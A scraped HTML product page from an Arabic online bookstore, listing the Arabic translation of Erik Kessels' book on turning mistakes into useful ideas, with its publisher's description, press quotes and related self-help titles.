		<span class="sku_wrapper">رمز المنتج: <span class="sku">أهلا بالفشل! حوّل أخطاءك إلى أفكار مفيدة</span></span>

	
	<span class="posted_in">التصنيف: <a href="https://jalees.net/product-category/arabic-books/41/" rel="tag">تطوير الذات</a></span>
	<span class="tagged_as">الوسوم: <a href="https://jalees.net/product-tag/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af/" rel="tag">أهلا بالفشل! حوّل أخطاءك إلى أفكار مفيدة</a>, <a href="https://jalees.net/product-tag/%d8%a5%d8%b1%d9%8a%d9%83-%d9%83%d9%8a%d8%b3%d9%84%d8%b2/" rel="tag">إريك كيسلز</a>, <a href="https://jalees.net/product-tag/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d9%82%d9%8a/" rel="tag">دار الساقي</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-fill" ><a href="whatsapp://send?text=%D8%A3%D9%87%D9%84%D8%A7%20%D8%A8%D8%A7%D9%84%D9%81%D8%B4%D9%84%21%20%D8%AD%D9%88%D9%91%D9%84%20%D8%A3%D8%AE%D8%B7%D8%A7%D8%A1%D9%83%20%D8%A5%D9%84%D9%89%20%D8%A3%D9%81%D9%83%D8%A7%D8%B1%20%D9%85%D9%81%D9%8A%D8%AF%D8%A9 - https://jalees.net/product/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="مشاركة على WhatsApp" aria-label="مشاركة على WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://jalees.net/product/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="مشاركة على فيسبوك" aria-label="مشاركة على فيسبوك" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://jalees.net/product/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="المشاركة على تويتر" aria-label="المشاركة على تويتر" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon primary button circle tooltip email" title="أرسل لصديق كبريد إلكتروني" aria-label="أرسل لصديق كبريد إلكتروني" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://jalees.net/product/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af/&media&description=%D8%A3%D9%87%D9%84%D8%A7%20%D8%A8%D8%A7%D9%84%D9%81%D8%B4%D9%84%21%20%D8%AD%D9%88%D9%91%D9%84%20%D8%A3%D8%AE%D8%B7%D8%A7%D8%A1%D9%83%20%D8%A5%D9%84%D9%89%20%D8%A3%D9%81%D9%83%D8%A7%D8%B1%20%D9%85%D9%81%D9%8A%D8%AF%D8%A9" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="ثبّت على Pinterest" aria-label="ثبّت على Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://jalees.net/product/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af/&title=%D8%A3%D9%87%D9%84%D8%A7%20%D8%A8%D8%A7%D9%84%D9%81%D8%B4%D9%84%21%20%D8%AD%D9%88%D9%91%D9%84%20%D8%A3%D8%AE%D8%B7%D8%A7%D8%A1%D9%83%20%D8%A5%D9%84%D9%89%20%D8%A3%D9%81%D9%83%D8%A7%D8%B1%20%D9%85%D9%81%D9%8A%D8%AF%D8%A9" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip linkedin" title="مشاركة على Linkedin" aria-label="مشاركة على Linkedin" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://jalees.net/product/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="المشاركة على Tumblr" aria-label="المشاركة على Tumblr" rel="noopener nofollow"><i class="icon-tumblr" aria-hidden="true"></i></a><a href="https://telegram.me/share/url?url=https://jalees.net/product/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip telegram" title="المشاركة على Telegram" aria-label="المشاركة على Telegram" rel="noopener nofollow"><i class="icon-telegram" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">الأقسام</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-8453"><a href="https://jalees.net/product-category/books-summaries/">ملخصات الكتب</a></li>
<li class="cat-item cat-item-10040"><a href="https://jalees.net/product-category/category-main/">category main</a></li>
<li class="cat-item cat-item-10041"><a href="https://jalees.net/product-category/sub-of-main/">sub of main</a></li>
<li class="cat-item cat-item-10043 cat-parent"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/">فواصل - اكسسورات</a><ul class='children'>
<li class="cat-item cat-item-3981"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li>
</ul>
</li>
<li class="cat-item cat-item-4018 cat-parent current-cat-parent"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a><ul class='children'>
<li class="cat-item cat-item-1774"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
<li class="cat-item cat-item-1706"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
<li class="cat-item cat-item-2006"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
<li class="cat-item cat-item-1708"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
<li class="cat-item cat-item-1950"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
<li class="cat-item cat-item-1709"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
<li class="cat-item cat-item-1742 current-cat"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
<li class="cat-item cat-item-1738"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
<li class="cat-item cat-item-1748"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
<li class="cat-item cat-item-1712"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
<li class="cat-item cat-item-1714"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
<li class="cat-item cat-item-1704"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
<li class="cat-item cat-item-1707"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
<li class="cat-item cat-item-1726"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
<li class="cat-item cat-item-1789"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4019 cat-parent"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a><ul class='children'>
<li class="cat-item cat-item-10094"><a href="https://jalees.net/product-category/jalees-publications/english-books-jalees-publications/">English Books</a></li>
<li class="cat-item cat-item-4033"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
<li class="cat-item cat-item-3966"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
<li class="cat-item cat-item-3965"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
<li class="cat-item cat-item-3955"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
<li class="cat-item cat-item-3958"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
<li class="cat-item cat-item-3959"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
<li class="cat-item cat-item-3956"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
<li class="cat-item cat-item-3964"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
<li class="cat-item cat-item-3962"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4021 cat-parent"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a><ul class='children'>
<li class="cat-item cat-item-2431"><a href="https://jalees.net/product-category/kids-books/112/">+0</a></li>
<li class="cat-item cat-item-3603"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
<li class="cat-item cat-item-2426"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
<li class="cat-item cat-item-2425"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
<li class="cat-item cat-item-2430"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
</ul>
</li>
<li class="cat-item cat-item-4022 cat-parent"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a><ul class='children'>
<li class="cat-item cat-item-2311"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
</ul>
</li>
<li class="cat-item cat-item-1705"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li class="cat-item cat-item-4023 cat-parent"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a><ul class='children'>
<li class="cat-item cat-item-3953"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
<li class="cat-item cat-item-3954"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li class="cat-item cat-item-4024 cat-parent"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a><ul class='children'>
<li class="cat-item cat-item-8793"><a href="https://jalees.net/product-category/english-books/novels/">Novels</a></li>
<li class="cat-item cat-item-2388"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
<li class="cat-item cat-item-2428"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
<li class="cat-item cat-item-2393"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
<li class="cat-item cat-item-1722"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
<li class="cat-item cat-item-2391"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
<li class="cat-item cat-item-2392"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
<li class="cat-item cat-item-3492"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						الوصف					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						معلومات إضافية					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						مراجعات (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>لا بدّ أننا جميعاً عرفنا الفشل، لنواجه الأمر. قد لا يكون بالضرورة فشلاً مريعاً، لكن المؤكّد أننا، بطريقة ما، قد فشلنا مرّة على الأقل. الفشل، طبقاً للحكمة التقليدية، شيء كريه، سواء أكان إخفاقاً طفيفاً أم كارثة مكتملة أم أي محنة بينهما؛ معناه أن شخصاً ما في ورطة. لكن، ماذا لو كانت الأخطاء التي أدّت إلى الفشل ليست إلا مؤشّراً على النجاح؟ يتمحور الكتاب حول التحلّي بالجرأة المطلوبة لإنجاز فشلٍ ما، وحول الاستفادة من الأخطاء وتحويلها إلى مصدر للإلهام بدلاً من الشعور بالندم لحدوثها. هو كتاب عن المجازفة بإذلال النفس كلّياً في سبيل ابتكار شيء نوعي تماماً. لا نعرف أي نوع من المشاريع المدهشة سينتج عن إعادة تفكيرنا في مفهوم الفشل. لكن مهما كانت النتائج، ستفجّر دون شك مفاجأة، فالأصالة الحقيقية لا يمكن التنبّؤ بها. &#8220;عمل مثير ومستفزّ&#8221; Guardian &#8220;مبدع حقيقي، هذا الهولندي العاطفي والمفتتن بكل ما هو غريب وشاذ في الحياة اليومية، يعرف كيف يصنع من كل ذلك حملات جذّابة ومشاريع ناجحة&#8221; Typo Talks, Berlin &#8220;موهبة خلّاقة، عارض للفن، جامع وفنان بارع بأسلوب لا تشوبه شائبة&#8221; Vogue Italia &#8220;يتحلّى بأفكار عظيمة. الأفكار تتدفّق من رأسه بوتيرة منتظمة…&#8221; Martin Parr * &#8220;لا يعير كيسلز ما هو منجز على نحو دقيق أدنى قدر من الاهتمام. هو يسعى، عوضاً عن ذلك، إلى التقاط الناشز والعادي، والأهم من ذلك كل ما هو على قطيعة مع ميزة الانسجام المقدسة&#8230;&#8221; Time إريك كيسلز هو أحد مؤسّسي وكالة الاتصالات الدولية الاستثنائية KesselsKramer ومخرج مشاريعها الإبداعية بخبرة تزيد على 25 عاماً في المجال الإبداعي. عبر مكاتبها المنتشرة بين أمستردام ولندن ولوس انجلوس، تمكّنت KesselsKramer من تصميم حملات دعائية مبتكرة وعالمية لمجموعة واسعة من العملاء رفيعي المستوى، كشركات Diesel، Citizen M، Heineken، Nike، MTV، Hans Brinker Budget Hotel، Greenpeace، The Standard Hotel. يتمتع كسلز بأسلوب خاص أكسبه سمعة مرموقة كمدير فني، فنان، قيّم، جامع، مرتد على الأعراف، فوضوي، مصمم غرافيك، مصور فوتوغرافي. حصد العديد من الجوائز واعتبر عام 2012 الاسم الأكثر نفوذاً على مستوى الإبداع في هولندا. صدر له عن دار الساقي: &#8220;أهلا بالفشل: حوّل أخطاءك إلى أفكار مفيدة&#8221;.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">الوزن</th>
			<td class="woocommerce-product-attributes-item__value">400 كيلوجرام</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			المراجعات		</h3>

					<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">كن أول من يقيم &ldquo;أهلا بالفشل! حوّل أخطاءك إلى أفكار مفيدة&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A3%D9%87%D9%84%D8%A7-%D8%A8%D8%A7%D9%84%D9%81%D8%B4%D9%84-%D8%AD%D9%88%D9%91%D9%84-%D8%A3%D8%AE%D8%B7%D8%A7%D8%A1%D9%83-%D8%A5%D9%84%D9%89-%D8%A3%D9%81%D9%83%D8%A7%D8%B1-%D9%85%D9%81%D9%8A%D8%AF/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب عليك <a href="https://jalees.net/my-account-2/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				منتجات ذات صلة			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: true, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-21843 status-publish instock product_cat-1742 product_tag-2041 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d9%84%d9%8a%d8%b3%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21843" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			تطوير الذات		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d9%84%d9%8a%d8%b3%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">الحياة ليست سينما</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696e1ffadf734"  data-product-id="21843"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21814 status-publish instock product_cat-1742 product_tag-5627 product_tag-5174 product_tag-5626 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d9%83%d9%8a%d9%81%d9%85%d8%a7-%d9%81%d9%83%d8%b1%d8%aa-%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d9%83%d8%b3/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21814" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			تطوير الذات		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d9%83%d9%8a%d9%81%d9%85%d8%a7-%d9%81%d9%83%d8%b1%d8%aa-%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d9%83%d8%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">كيفما فكرت&#8230; فكر العكس</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696e1ffae1602"  data-product-id="21814"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-21820 status-publish last outofstock product_cat-1742 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a8%d9%84%d8%a7-%d8%ad%d8%af%d9%88%d8%af/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21820" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			تطوير الذات		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a8%d9%84%d8%a7-%d8%ad%d8%af%d9%88%d8%af/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">حياة بلا حدود</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696e1ffae335e"  data-product-id="21820"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21627 status-publish first instock product_cat-arabic-books product_cat-1742 product_tag-4402 product_tag-9754 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%af%d8%a7%d9%85/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21627" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			الكتب العربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%af%d8%a7%d9%85/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">قوانين النجاح المستدام &#8211; ريوهو أوكاوا</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696e1ffae5194"  data-product-id="21627"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21811 status-publish instock product_cat-1742 product_tag-5174 product_tag-4093 product_tag-5634 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%ba%d9%8a%d8%b1-%d9%81%d9%83%d8%b1%d9%83/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21811" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			تطوير الذات		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%ba%d9%8a%d8%b1-%d9%81%d9%83%d8%b1%d9%83/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">غير فكرك</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696e1ffae6e22"  data-product-id="21811"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21813 status-publish instock product_cat-1742 product_tag-5631 product_tag-5174 product_tag-5632 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
